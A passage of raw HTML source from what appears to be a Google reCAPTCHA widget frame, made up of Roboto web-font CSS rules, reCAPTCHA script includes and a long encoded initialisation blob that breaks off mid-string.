  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}

</style>
<link rel="stylesheet" type="text/css" href="https://www.gstatic.com/recaptcha/releases/PoyoqOPhxBO7pBk68S4YbpHZ/styles__ltr.css">
<script nonce="6WdBphT0CcufLH-eyaFK9A" type="text/javascript">window['__recaptcha_api'] = 'https://www.google.com/recaptcha/api2/';</script>
<script type="text/javascript" src="https://www.gstatic.com/recaptcha/releases/PoyoqOPhxBO7pBk68S4YbpHZ/recaptcha__en.js" nonce="6WdBphT0CcufLH-eyaFK9A">
      
    </script></head>
<body><div id="rc-anchor-alert" class="rc-anchor-alert"></div>
<input type="hidden" id="recaptcha-token" value="[base64]">
<script type="text/javascript" nonce="6WdBphT0CcufLH-eyaFK9A">
      recaptcha.anchor.Main.init("[\x22ainput\x22,[\x22bgdata\x22,\x22\x22,\[base64]/[base64]/UltIKytdPWE6KGE8MjA0OD9SW0grK109YT4+NnwxOTI6KChhJjY0NTEyKT09NTUyOTYmJnErMTxoLmxlbmd0aCYmKGguY2hhckNvZGVBdChxKzEpJjY0NTEyKT09NTYzMjA/[base64]/MjU1OlI/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]\x22,\[base64]\\u003d\\u003d\x22,\x22GMO9ISc5wp01w71Uwq/CuRnDkDTCrsOJakxQZ8OOSQ/DoEk3OF0BwoHDtsOiEC16WcKWUcKgw5Ixw4LDoMOWw4tmICUsG0p/MsOwdcK9UcOvGRHDt3DDlnzCjl1OCBMxwq9wKWrDtE0wBMKVwqcsQsKyw4RxwrV0w5fCocKpwqLDhR/DiVPCvxRfw7J8wrPDs8Oww5vCgQMZwq3DlHTCpcKIw6Ivw7bCtXHCpQ5Ee2waNTPCg8K1wrpjwp3DhgLDtMOowp4Uw4LDlMKNNcK9E8OnGQDCpTYsw5nCvcOjwoHDvsOmAsO5AyEDwqdxG1rDh8OdwqF8w4zDoHfDomfCssOHZsOtw6I7w4xYVHTCtk/DphlXfyPCsmHDtsKkIyrDnXx8w5LCk8OHw7rCjmVXw6BRAHfCqzVXw67Dp8OXDMO9cz09OlfCpCvChsOdwrvDgcOTwpPDpMOfwoFQw7XCssO1dgAywpl1wqHCt1DDssO8w4ZCRsO1w6E6McKqw6t0w64VLn/DicKSDsOVbcODwrfDiMOUwqV+T0U+w6LDqHRZQl3ClcO3NS9vworDj8KDwoYFRcOmMn1JLsKcHsOywpnCnsKvDsK7wpHDt8K8VMK0IsOieD1fw6QrSSARZcOmP1RJShzCu8K0w7oQeUlPJ8Kiw7jCkTcPFQ5GCcK5w6XCncOmwo/DisKwBsOcw5/DmcKbaXjCmMORw6vCocK2woBjfcOYwpTCj1XDvzPCosOKw6XDkUnDuWw8ClYKw6E+FcOyKsK4w6lNw6g+wp3DisOUw58tw7HDnHovw6obecKuPzvDtiREw6hTwqprRzvDjBQ2wqQBcMOAwrMXCsORwoYlw6FbVMKCQX45DcKBFMKFQFggw4x/eXXDp8O7FcK/w4DClBzDskDCpcOaw5rDtXZwZsOrw6fCtMODUcOgwrNzwovDtsOJSsKsfMOPw6LDpMOzJkIswrY4K8KeG8Ouw7nDkcK9CjZGcMKUYcOLw40WwrrDh8OsOsKsUsKiGGXDocKlwqxaZsK/IzREE8OYw6lpwrsWecOBL8OKwohQwr4Gw5TDtMOwRSbDhMOCwqkfJRDDgMOyLMOSdV/[base64]/Dk3UHwqTChMOZw4rDuyzCjwvCh1F3XjYOw4rCpRwVwqjCjsOhwrfDnXcMwqcrMQ3CoRNMwonDh8OaJHTCi8KxfCHCqjDCicOcw6bClMK/wqrDkMOobzDCoMKoFnIBCMKhwoDCghMTRVsjSsKyK8Kmck/Co1LCg8O7LQnCocKrHsOWXcOQwrlKPsOXXsOGPWZ8P8K9wq1PVVDCpMKnYsOLI8ONZV/CiMO9w7LCl8OyCmPDgydFw6Mow63Dm8Obwrhnwq5iw5fCocOBwpMNw4AFw6QLw5zCtcKXwqzDhwfDlMORERbDiFvCkwnDjzTClsOlOMOEA8KQwpTChMK/PyPCmMOQw4gNcE3CoMORX8KjdsOwZMO0QGDCqxTCqVnDqXI+DFA3RHMbw7Yqw7PCokzDicOzTTAGExnDtcKMw6Aqw5tQZD/CpsOewo7DkMOow57CrRLDjsOrw7UpwpbDrsKCw7FoAiTDoMKCR8KuMsKVecKNJcOlXsKrSilnOCLCgE/Ct8OuTGPCv8KDw4fClcOAw4LClTbCnB0yw4nCskYndQ/[base64]/[base64]/CmMKBwonDh11aB8KyBwbDjlTCmcOcKEE+w7B9P8Oewr/[base64]/[base64]/bWgFw5V4wqZEAsK8w4vDt8KYSHPCrMOJw4QTw6o1wqxTdzTCl8OVwo4ZwpXDqQTDth/CpcKsJcKAYX55fR4Ow4/[base64]/c8OfHHcDeMOnw7zCpcK/w7AAwrXDtDnCuMOUPzHDh8KxeVtkwpfDhsKIw7sJwrDCmzzCqMKIw7xgwr3CnMK5dcK7w545XmIaCSLCn8KFQMK/woPCm17Du8KmwpnCksK4wrDDhwslMz7CilTCmX0bWRFAwqI2d8KTDFx5w53CoBHDtVTCmcKcXMKxwqANVMORwpLCuGPDrXciw6bDvcKXQF8zwrPCh0NXWcKkPnfDm8O/LsOPwplZw5MLwoYfw73DpjrCocOhw646w7PDksKZw6FvUTrCsw3CpcKfw79Iw47CgX/ClsOxw5XDpgdfb8OPw5d5w4xJw4N6awDDi31/KCLDrsOXwrzDuz1HwqMKwooMwqrCosObVMKTEUDDnMOrw5fDsMOwI8KbcgPDlBhNZ8K1cn9Gw43DtG/DpsOaw49NCBgdw7Igw4TCr8O2wrPDp8Kvw54pAcOCw6lnwofDjMOSKcK8wrMvc1PCjTDCmMO4wq7Dj3EDw7ZLdMOIwqfDpMO3QsOfw4xQw6nCiHEMHmgpJHYdEHLClMO1w69/emrDtcOLCwzCuFFVwonDpMKZwprDl8KcdgBxexMpKlU6N13DjsOmfQEDwrXCgjvCq8OFSnhXw61TwrYHwpvCq8KFw5JZYQYOBsOcfCA3w50NZsKHOjzCucOow4AVwr/Ds8O2cMK9wrnCslfCkUJIw4jDkMORw5/[base64]/w6hKOBt/IwbDoyxsQVZbwrHDpFc8dmZZR8OGw7/DjMKGwrrDo1d8EHzCgcKTJcKTNsOGw5fCuWcXw6MZUHbDq2UUwo/[base64]/DmwMrwpDDkAxSZMOnZsOaw7fCvkViworCtGg7CgLCrGQOw44owrbDqhN4woA9L1PCl8KIwq7CgV7DlMOswp8AdsKdYMKBaRd7wpfDqTLCrcK2UD5QSTA0VCnCjRwFSXkJw4QTTDc5ZsKPwpMrwrXCucOSwozDpMO8Xgc9wpnDgcOXSE5kw5/Cg10ZVMKFB319ZBvDs8KGw4vCiMOPEMOoLF8CwqFfUAHDnMOsQVbCgcO7B8KLam/CjMKePhIbGsOKYXHChsOnZ8KfwpXCnSJNwozCgUclPsOkNsOkXXdwwq3DmR5Gw6waNDo1FycDS8KHKBhnw7Abw7fDsi8wVlfCqDTCjMOmWx4pwpVBwo9/McONIE59woDDjsKZw6EBw4bDlXjDgsK3Iw1nfR87w68XQcKSw4/DkiMZw7DCtjMQcCbDkMOgw7HClMOywoUgwqDDgDVyw5vCicOqLcKLwpE+wrXDhgnDh8OGIwNzFMKlwpwLUmk9wpMEFVY2KMOMP8OPw47Dm8OvKhIAPC48J8KQw4dwwoNnNRfCsA4uw5/DmmASw4caw67CnkQFeXjCjsO7w4NBbsObwpbDinDDgcO4wrbDpMOyRcO5w43CjUIowplOd8Kbw5/[base64]/DvsK/XQ1eTU9NwpNIESTCvcO+dsKBGH1gw51/wrNCYsKVbcOzw7PDjsOGw4/DoSMEf8OEBHTCtHhXHSUUwo94a3UUX8K8FH0DaWFIVk9zZCARO8ObElJbwofCpHbDosKhw70sw4LDpTrDmH0sWsKuw7rCsXo3N8KvLlHCk8OFwpEtw7XDl25Vw5TDisOlw4LDsMKCNcKkwpzDrmtCKcO4wq5swpklwqJCCEgjFkwGacK/wp/DsMKuJsOqwqvDpHZYw7rDjmMUwrd1w5Uww7krScOiNcO1wr0UasOcwqckFQpqwr45Jhhgw54kCsOCwpnDiCjDk8KkwqnCkW7CtT7CocOSe8OBQMKJwpkywo4RDsOMwrhQX8KQwpsqw43DthPDlkhTNz/Diiw/BsKrwprDusOmQWHChgR3wrYtw70fwqbCvS01U3XDhcOtwoJdwr/DpMKKw6BiQ3VYwqDDosOxwrfDocKew6I/YMKQw7/DncKGYcOfdMOsJQdtCMOkw5LCrixdwr3Cp25uw69qw6/CsD8VasOaN8KMXMKUV8KRwoNYLMOyBnXDqMODNMKiw5E+cEfDkMKBw6vDvnvDnncVf1B8BFQdwrvCvGLDvyDCqcOkK2fCsx7DrWLDmwvDicKRw6IWw7sTKxo/wqfCgmI7w4XDrMO6woXDm18Pw5/Dt3YLU2RLw61ub8O1w67ClHHCh0PDmMOkwrRdwoBRBsO8wrjCmX8Hw5hSeVMywosZBRItFHFmwoc1WcK8S8OaD20SA8K1SjbDr1zCljLCicKqwonCtsO8wqxkwpBtZ8OlQsKvLRRjw4dKwo8ScgvDvMOqcUBDwq7CjmzCogfDkmHCoC/[base64]/asKrwo9+woN7w4nCpmQZI8KOwqxtO8O/wqsdU0pMw7DDu8KLFMKMwoXDlMKUP8OQKw7DjsOQw41nwrLDh8KJwp7DncKQQ8OvLAs8w5IROMKNYcONTgQowp4wHSjDmW0eFXskw5HCi8KUwrZRwp/DjcOxeBnCqz7ChMKgDcK3w6rCnnXChcOHP8OUPsO0amtcw44MXsK4IsO6HcKew7LDrn7DmsKzw4hqLcOPNVjDj3NVwpgYQ8OkNC5KasOXwrFrYl3CqkLDiyXDtxDCi2pYwqsKw57CnSzCiz9Xwopxw5vCrBbDvsO3dlDCgVHCi8